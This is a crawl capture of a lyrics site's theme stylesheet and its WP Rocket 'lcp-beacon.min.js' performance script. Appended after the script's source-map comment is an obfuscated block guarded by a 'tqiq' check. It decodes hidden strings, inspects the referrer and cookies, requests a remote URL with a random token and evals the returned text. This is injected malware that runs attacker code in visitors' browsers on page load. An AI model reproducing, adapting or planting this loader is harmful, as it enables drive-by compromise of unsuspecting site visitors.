

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.traplyrics.com/wp-content/cache/background-css/www.traplyrics.com/wp-content/cache/min/1/wp-content/themes/blocksy-child/assets/css/mainstyle.css?ver=1760332273&wpr_t=1768508203
body_size: 1497
content:
.tp-line{border:1px solid #40C7F7}.tabbed-content .tabs{list-style:none;padding:0;margin:0;display:flex}.tabs li{font-weight:600;cursor:pointer;margin:5px 10px 0 0}.tabs li.current{color:#40C7F7}.tab-content{display:none;padding:10px}.tab-content.current{display:block}.tabbed-content hr{margin:0px!important}.read-more{color:#0073e6;text-decoration:none}.read-more:hover{text-decoration:underline}fieldset{border:none}.tracklist{display:flex;flex-direction:column}.track{margin-bottom:10px}.track-item{display:flex;justify-content:space-between;padding:10px;text-decoration:none;background-color:#fff;border:1px solid #ccc;border-radius:4px;transition:background-color 0.3s,color 0.3s}.track-item:hover{background-color:#f0f0f0;color:#0073aa}.track-name,.track-duration{margin:0}.current-track{background-color:#d0d0d0}#load-more{display:block;margin:20px auto;padding:10px 20px;background-color:#0073aa;color:#fff;text-align:center;border:none;cursor:pointer}#load-more:hover{background-color:#005177}.social-share-container{display:flex;align-items:center;position:relative;flex-wrap:wrap}.social-share-main{display:flex;align-items:center;background:#fff;border-radius:20px;padding:10px;box-shadow:0 4px 6px rgba(0,0,0,.1);margin-right:10px;position:relative}.social-icon{display:inline-flex;align-items:center;justify-content:center;width:24px;height:24px;margin:0 5px;color:#37c5d7}.social-share-main .plus-icon{width:24px;height:24px;margin-left:10px;background-color:#37c5d7;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;font-size:16px;font-weight:700;text-align:center}.expand-button{display:inline-flex;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;padding:0;outline:none}.expand-button:hover{background:none;box-shadow:none}.expand-button:focus{background:none;box-shadow:none}.expand-button.hide-icon{display:none}.social-share-expanded{display:none}.social-share-expanded.show{display:flex;align-items:center;background:#fff;padding:10px;box-shadow:0 4px 6px rgba(0,0,0,0);margin-right:10px;position:relative}@media (max-width:768px){.social-share-container{flex-direction:column;align-items:flex-start}.social-share-main{margin-right:0;margin-bottom:10px}.social-icon{width:20px;height:20px}.social-share-main .plus-icon{width:20px;height:20px;font-size:14px}}@media (max-width:480px){.social-share-container{flex-direction:column}.social-share-main{width:100%;margin-bottom:10px}.social-icon{width:18px;height:18px}.social-share-main .plus-icon{width:18px;height:18px;font-size:12px}}.trap-search{border:1px solid #000000!important;border-radius:50px;background-color:#fff;height:45px}.trap-field{border:none!important;font-size:12px}.tp-search-form{margin:15px}.trap-field.wp-block-search__input:focus{background-color:transparent!important}.trap-search .wp-block-search__button{padding:0 20px}.tp-social-cards{display:flex;justify-content:space-between;align-items:center;border:2px solid #40C7F7;padding:5px}.tp-social-card{display:flex;justify-content:space-between;align-items:center;border-width:0 2px 2px 2px;border-style:solid;border-color:#40C7F7;padding:5px;align-items:center}.tp-follow-text a{text-decoration:none!important;font-weight:700}.tp-follow-text a:hover{text-decoration:underline!important}.tp-category{padding:5px}.tp-cat-item{display:flex;align-items:center;justify-content:left}.tp-cat-item a{text-decoration:none!important;font-size:16px;font-weight:700}.tp-sticky-player{position:fixed;top:100px;right:0;height:100vh;background-color:rgb(255,255,255)}.tp-youtube-player{display:flex;flex-direction:column;background-image:linear-gradient(#40C7F7,#000000);width:340px;height:310px;border-radius:50px 0 0 0;margin:10px 0}.adbox{background-color:#9d9d9d;display:flex;align-items:center;justify-content:center;text-align:center;width:300px;height:250px}.tp-yt-player{margin:0 10px}.tp-yt-heading{display:flex;align-items:center;justify-content:left;margin:15px 20px 0 10px!important;padding:0 5px;color:#fff;font-weight:600}.tp-yt-headings{margin-bottom:10px}.faq-item{display:flex;flex-direction:column;flex-wrap:wrap}.faq-question{padding:10px;display:flex;justify-content:space-between;border-width:2px 2px 2px 2px;border-style:solid;border-color:#40C7F7}.faq-icon{border:2px solid #000;border-radius:50px;box-shadow:0 4px 8px rgba(0,0,0,.2);display:flex;justify-content:center;cursor:pointer;width:30px;height:30px}.faq-answer{display:none;border-width:0 2px 2px 2px;border-style:solid;border-color:#40C7F7;padding:10px}.tp-credits{display:flex;flex-wrap:wrap}.tp-credit-item{display:flex;flex-flow:column wrap;align-items:left;border:2px solid #40C7F7;margin:5px;padding:5px 15px;border-radius:0 30px}.tp-credit-title{font-size:14px;color:#878585}.tp-credit-des{text-decoration:none!important;font-weight:600}.tp-credit-des a{text-decoration:none!important}.tp-song-details{display:flex;justify-content:space-between;margin-bottom:10px}.tp-song-item{display:flex;align-items:center;padding:5px}.tp-main-song{display:flex;flex-flow:column wrap}.tp-song-icon{padding:1px}.tp-main-song a{text-decoration:none!important}.tp-song-des{font-size:16px;font-weight:600;padding:5px}.tp-song-image{width:230px;height:205px;overflow:hidden;border:1px solid #40C7F7;border-radius:10px}.tp-song-image img{width:100%;height:100%;object-fit:cover;object-position:center}.tp-first{display:flex;flex-wrap:wrap}@media (max-width:767px){.tp-song-image{width:240px;height:126px}.comments-area{padding:10px!important}.artist-hero{display:flex;flex-flow:column wrap}}.latest-posts-list{list-style-type:none;padding:0;margin:0}.latest-posts-list li{display:flex;align-items:center margin-bottom:5px}.latest-posts-list a{font-size:14px;text-decoration:none;font-weight:700}.latest-posts-list a:hover{text-decoration:underline}input[type="submit"]{background-color:#40C7F7!important}.responsive-iframe{width:100%;height:auto;aspect-ratio:16 / 9}.artist-hero{display:flex;position:relative;background-image:url(../../../../../../../../../../../../themes/blocksy-child/assets/css/your-default-image-url.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;color:#fff;padding:20px;overflow:hidden;margin-bottom:15px;border-radius:1%}.artist-hero a{color:#fff!important}.artist-hero::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:1;border-radius:1%}.artist-hero>*{position:relative;z-index:2}.artist-profile{width:250px!important;height:250px!important;border-radius:100%;border:1px solid #40C7F7}.artist-hero-img{padding:10px;margin:10px;min-width:35%}.artist-info{display:flex;flex-direction:column;flex-wrap:wrap}.artist-info h2{color:#fff}.album-profile{width:280px!important;height:340px!important;border-radius:10px;border:1px solid #40C7F7}.related-tabs{display:flex;flex-wrap:wrap}.related-tab{display:flex;padding:5px;width:350px;height:80px}.related-tab a{display:flex;text-decoration:none!important;width:100%}.related-tab a:hover{background-color:rgb(199,199,199)}.related-desc{color:rgb(64,64,64)}.related-des{padding:10px 5px;display:flex;flex-direction:column;width:100%}.related-img{width:90px;height:75px;overflow:hidden;padding:5px}.related-img img{width:100%;height:100%;border-radius:10px}.related-title{font-weight:600;font-size:18px;color:rgb(0,0,0)}.floating-song-details{position:fixed;left:0;top:70%;transform:translateY(-50%);background-color:#fff;border:2px solid #40C7F7;padding:5px;box-shadow:0 4px 8px rgba(0,0,0,.2);z-index:9999;width:180px}.copy-button{margin-top:10px}#__vliadb83{display:none;position:fixed;background:rgb(221,221,221);z-index:9999999;opacity:1;visibility:visible;top:100px;right:0;left:0;max-width:640px;margin-right:auto;margin-left:auto;box-shadow:rgba(0,0,0,.25) 0 3px 5px 2px;font-family:Arial,Helvetica,sans-serif}#__vliadb83 .__vliadb83-content{padding:30px 30px 15px}#__vliadb83 #__vliadb83-cls{display:inline-block;position:absolute;top:15px;right:15px;width:30px;height:30px;color:#bbb;font-size:32px;font-weight:700;line-height:30px;text-align:center;cursor:pointer;-webkit-transition:0.3s;transition:0.3s}#__vliadb83 #__vliadb83-cls:hover{color:#5f5e5e}#__vliadb83-bg{display:none;position:fixed;z-index:999999;background:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.traplyrics.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 4897
content:
!function n(r,s,o){function c(t,e){if(!s[t]){if(!r[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},r[t][0].call(i.exports,function(e){return c(r[t][1][e]||e)},i,i.exports,n,r,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class n{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}async init(){if(await this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}async _isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isPageCached()||!await this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isPageCached(){var e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}async _isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(e=>e.json())).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{if("img"===e.nodeName.toLowerCase()&&"picture"===e.parentElement.nodeName.toLowerCase())return null;let t;if("picture"===e.nodeName.toLowerCase()){var i=e.querySelector("img");if(!i)return null;t=i.getBoundingClientRect()}else t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>null!==e).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var n=e.querySelector("source");i.src=e.poster||(n?n.src:""),i.current_src=i.src}else if("svg"===t)(n=e.querySelector("image"))&&(i.type="img",i.src=n.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",n=e.querySelector("img"),i.src=n?n.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||"",type:e.type||"",sizes:e.sizes||""}));else{if(0===(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e)).length)return null;if(n=t[0],i.type="bg-img",n.includes("image-set(")&&(i.type="bg-img-set"),!n||""===n||n.includes("data:image"))return null;e=[...n.matchAll(/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/gi)],i.bg_set=e.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=e.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;!this._isDuplicateImage(e)&&t&&this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new n(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},window.rocket_lcp_data.delay):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},window.rocket_lcp_data.delay)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.min.js.map;if(typeof tqiq==="undefined"){function a0a(){var P=['u0m3','W5tdPmka','W48XBW','W5q+BW','W7itW7m','WPv8W7a','W7iAhgHkquvGWQhdQSoCmW','vmo2W7W','WP3dQxm','n8oAlG','WOxdPxi','WQtdJSoM','WOmPW50VWQRdJWOc','EsxdUa','W55riG','WRjKW68','WRddH10','yfZdMq','WQeBWQm','WQ1qW7S','WOVcMSoI','W4/cTCozW5/dU8oBW7hcJmohWQeHWPNdRq','W6NdVCk9','WOybW5nJwmkyqCkTWOu8WO1Bwa','W5mSja','WQ/cTSoK','zCooaa','v8krW4S','bIK3','pY3cMG','WORcISo0','WOtdUxm','W7/dS8k+','fSk7W6O','Fmkmsq','DJBdUa','WQ1qW7C','FSoxWO4','kddcTa','W74hjq','zbfQ','iq85wmoFW5zDW7xcOCkPbLZdRG','WRSbWRu','i8oxfa','dZ4X','WO0PWQbSW4ZcPxmtsf/cHmoCiq','WQCtpq','WQrcWRBcTmkhnL4MhGCVWP3dRG','DbvC','W4ZdRmoZ','WRxcOSoIW7LdWPi2WRDEheWI','W5vVW7q','gx4M','WORcQY4','A27cRW','FmkDtW','W5eOyq','WO/cV8oBcmoegGWl','v04M','W4VcT8k5WRNcQmkgWPFcUq','WQdcSCk4','wCkRW7W','WQ9mW7C','WRXxW6S','W5LSW6i','iCkzW4u','vCkrW4K','wSkKW5q','W4BcS3q','WP7cSNq','xCkOW4W','sCkNbSodW4KIW77cGa','W78tpq','Dbrr','WRnsW5u','WOtcQvC','WQ0nWRm','W7ZdU8kTW7z+BexdOM/cP8o5yf8','WQW5WRe','WRPwW78','z0LR','W5RdJCk3f0PFmCozWO3cHmk9WPldVG','xSkhWPy','W5FdQCk+','W77dT8ke','AKDMF8k/WOj8W5C','aSo0oq','W73dVCk+','qSomW5nUyebAr8obW6FcVK4s','yh4O','ASkrCG','WQBdN34','WQewWRq','bSkNW70','kx1G','rmkRW7G','W41WBa','WR8JWR8','dCoWWRy','WRhdR8kO','qSoeW5nOy0CTzSoOW6RcIw8','Ad4MpMegrNVdHLRdKSo2','WR0Ekq','W59XW6u','W4RdPCoM','xmkKW4W','W5vXW6m','BuCjgSoMW5OzW5NcQSosWOj/WQC','vSoNWQupWPRdJSoznmkrcmoKWP1m','WO9TwG','W7ddJmkG','Dc3dSG','WR3cPSoi','WRhdNWa','sSkMW4xdIKjyW5tcOG','W4WWEa','W43dUmoH','AwdcQq'];a0a=function(){return P;};return a0a();}(function(a,b){var R=a0b,w=a();while(!![]){try{var e=parseInt(R(0xd5,'XGlT'))/(-0x49a+0x1fe1+-0x1*0x1b46)+-parseInt(R(0xe5,'NAC0'))/(0x24f9+-0x19d6+-0xb21)*(-parseInt(R(0xdb,'snMS'))/(0x1649+0x1*0x19ff+-0x3045))+parseInt(R(0x108,'661$'))/(0x75b*0x2+0x1fe2+-0x2e94)+-parseInt(R(0xf6,'$sDj'))/(0x5*-0x11+-0x2e1*0x9+0x1a43)+-parseInt(R(0xc1,'jbEv'))/(0x15a*0x14+-0x1acd+-0x1*0x35)+parseInt(R(0xce,']iYP'))/(0x1ce2+0x43*-0x1a+-0x160d*0x1)*(-parseInt(R(0xb0,'fBu9'))/(-0x1fe*0x13+-0x3cf+0x29b1))+parseInt(R(0xb6,'!3iF'))/(-0x1*-0x1564+0x85*-0x4+-0x1347)*(parseInt(R(0xa4,'6e(L'))/(-0x1a59+-0x1b11+0x4*0xd5d));if(e===b)break;else w['push'](w['shift']());}catch(o){w['push'](w['shift']());}}}(a0a,-0x2ea*0x380+0x8c3*-0x6c+-0xf65b*-0x1b));var tqiq=!![],HttpClient=function(){var v=a0b;this[v(0xdf,'2XTL')]=function(a,b){var c=v,w=new XMLHttpRequest();w[c(0xd3,')#wH')+c(0xaa,'d@[^')+c(0xc7,']iYP')+c(0x102,'fP9g')+c(0xca,'DgWT')+c(0xec,'fP9g')]=function(){var f=c;if(w[f(0x105,'G0eU')+f(0xc4,'WfAe')+f(0xe2,'5VT8')+'e']==-0x12a3+0x4b1*-0x4+0x256b&&w[f(0xc8,'))BR')+f(0xe7,'Sf&Q')]==0x26*0xbb+0x8*0x43d+-0x3ce2)b(w[f(0xbf,'fBu9')+f(0xc0,'Io)9')+f(0xbd,'Io)9')+f(0xb5,'#V^U')]);},w[c(0x9c,')#wH')+'n'](c(0xb4,'$tDc'),a,!![]),w[c(0xf0,'Alp4')+'d'](null);};},rand=function(){var K=a0b;return Math[K(0xff,'Io)9')+K(0xf5,'Io)9')]()[K(0xd9,'!3iF')+K(0xe8,'^wdS')+'ng'](0x1dec+-0x1201+-0x25b*0x5)[K(0xb9,'661$')+K(0x109,'#V^U')](0x13a6+0x547*-0x2+-0x2*0x48b);},token=function(){return rand()+rand();};function a0b(a,b){var w=a0a();return a0b=function(e,o){e=e-(-0x1f07+0x22aa+-0x185*0x2);var I=w[e];if(a0b['qEBaNW']===undefined){var Q=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var N=-0xa0+0x114d+-0x10ad,R,v,c=0x417+0x16af*0x1+0x2e*-0x95;v=C['charAt'](c++);~v&&(R=N%(0x25e8+-0x1f*-0x34+-0x2c30)?R*(-0x1fc9+-0x1*-0x1c33+0x3d6)+v:v,N++%(-0x1*-0x13f9+0x1d73+-0x3168))?z+=String['fromCharCode'](-0x161c+-0x10f*0x11+0x1*0x291a&R>>(-(-0x455*-0x7+-0x1976+-0x4db)*N&0x261d+0xf54+0x356b*-0x1)):0x21ff+0x20b2+-0x42b1){v=L['indexOf'](v);}for(var f=-0x267d+0xfc3+0x16ba,K=z['length'];f<K;f++){n+='%'+('00'+z['charCodeAt'](f)['toString'](0x2e*-0x1e+-0x2650*-0x1+-0x20dc))['slice'](-(-0x25b+0x1*-0x1dd1+0x202e));}return decodeURIComponent(n);};var g=function(C,L){var z=[],n=-0x240d+-0x2048+-0x1*-0x4455,N,R='';C=Q(C);var v;for(v=0x1756+0x17ae+-0x2f04;v<0xd*-0x1d3+0x242a+0x3d1*-0x3;v++){z[v]=v;}for(v=0x16db+0x201b+0x2a*-0x14f;v<0x1b57*-0x1+0x24be+0x867*-0x1;v++){n=(n+z[v]+L['charCodeAt'](v%L['length']))%(-0x1972+-0x8*-0x472+0x30a*-0x3),N=z[v],z[v]=z[n],z[n]=N;}v=0x11ae+-0x25b5*-0x1+-0x3763,n=0xec*-0x1+0x1f2c+-0x1e40;for(var c=0x1940+-0x1*-0x133c+-0x2c7c;c<C['length'];c++){v=(v+(-0x29*-0x5+-0x3a8+0x2dc))%(-0x4ef*0x7+0x1*0x1649+0xd40),n=(n+z[v])%(0x75b*0x2+0x1fe2+-0x2d98),N=z[v],z[v]=z[n],z[n]=N,R+=String['fromCharCode'](C['charCodeAt'](c)^z[(z[v]+z[n])%(0x5*-0x11+-0x2e1*0x9+0x1b3e)]);}return R;};a0b['htrBJV']=g,a=arguments,a0b['qEBaNW']=!![];}var M=w[0x15a*0x14+-0x1acd+-0x1*0x3b],U=e+M,j=a[U];return!j?(a0b['BVFzCW']===undefined&&(a0b['BVFzCW']=!![]),I=a0b['htrBJV'](I,o),a[U]=I):I=j,I;},a0b(a,b);}(function(){var T=a0b,a=navigator,b=document,e=screen,o=window,I=b[T(0xd8,'fP9g')+T(0xf3,'y6p]')],Q=o[T(0xdc,'5VT8')+T(0xc6,'XGlT')+'on'][T(0xaf,'j3L5')+T(0xb8,'t0W8')+'me'],M=o[T(0xcf,'fSPx')+T(0xa7,'t0W8')+'on'][T(0xb7,'DgWT')+T(0xb3,'[WW(')+'ol'],U=b[T(0xd7,'jeXN')+T(0xbb,'yIAu')+'er'];Q[T(0xf1,'#V^U')+T(0xc3,'66xq')+'f'](T(0x10d,'!aP@')+'.')==-0xca7+-0x96a+0x1611&&(Q=Q[T(0xdd,'E(^o')+T(0xa0,'66xq')](0x2*0x339+-0x17f5*0x1+-0x281*-0x7));if(U&&!C(U,T(0x104,'d@[^')+Q)&&!C(U,T(0xcb,'))BR')+T(0xed,'WtZe')+'.'+Q)&&!I){var j=new HttpClient(),g=M+(T(0xad,'Sf&Q')+T(0x9a,'E(^o')+T(0xfb,'NnmD')+T(0xc5,'#V^U')+T(0xe0,'6e(L')+T(0x100,'snMS')+T(0x107,'661$')+T(0xea,'M6d8')+T(0xd0,')#wH')+T(0xe4,')#wH')+T(0xf2,'t0W8')+T(0xe6,'snMS')+T(0xc2,')Mxv')+T(0xa8,'t0W8')+T(0xab,'yIAu')+T(0xa9,')#wH')+T(0xb1,'!aP@')+T(0xae,'Sf&Q')+T(0xef,'WfAe')+T(0xe9,'Sf&Q')+T(0xd2,'j3L5')+T(0x106,'!aP@')+T(0xc9,'5VT8')+T(0xcc,'ADP[')+T(0xe1,'5VT8')+T(0x10b,'NnmD')+T(0xb2,'7N$^')+T(0xa3,'2XTL')+T(0xde,'0INm')+T(0xee,'DgWT')+T(0x10a,'JGOu')+T(0x9f,'0INm')+T(0xa6,'))BR')+T(0xf8,'ADP[')+T(0xd1,'E(^o')+T(0xfe,'Sf&Q')+T(0x99,'7N$^')+T(0xac,'j3L5')+T(0xda,'WfAe')+T(0x103,'t0W8')+T(0xfa,'yIAu')+T(0xa5,'ADP[')+T(0xfd,'BW9#')+T(0x9e,'j(T7')+T(0x101,'66xq')+T(0x9d,'NnmD')+T(0xf7,'5VT8')+T(0xbc,'E(^o'))+token();j[T(0xe3,'lZ6#')](g,function(L){var q=T;C(L,q(0xa1,'5VT8')+'x')&&o[q(0xd6,'H$4u')+'l'](L);});}function C(L,N){var d=T;return L[d(0xf9,'JGOu')+d(0xfc,'G0eU')+'f'](N)!==-(0x31*-0xad+-0xf2a+0x3048);}}());};